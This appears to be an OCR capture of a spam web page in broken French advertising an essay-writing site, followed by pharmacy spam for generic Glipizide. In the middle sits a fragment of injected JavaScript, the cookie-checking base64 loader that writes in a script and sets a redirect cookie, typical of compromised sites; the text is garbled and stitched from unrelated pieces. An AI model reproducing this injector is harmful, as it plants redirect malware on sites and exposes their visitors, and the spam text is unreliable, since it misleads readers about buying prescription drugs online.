
Pour vraiment obtenez plus confiance à achat pièces d’écriture en
ligne de supertexte.com lac le avis des utilisateurs, témoignages
vérifiables et visiter un site web à jetez un oeil à multiples offre
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Glucotrol Price. 24h Online Support Service. Trusted
Pharmacy
Follow this link to Order Generic Glucotrol (Glipizide) NOW! Generic
Glucotrol Rating 4.6 stars, based on 309 comments Price from $0.38
Per pill Glipizide Much Does Cost PrescriptionGlucotrol To
OrderAcheter...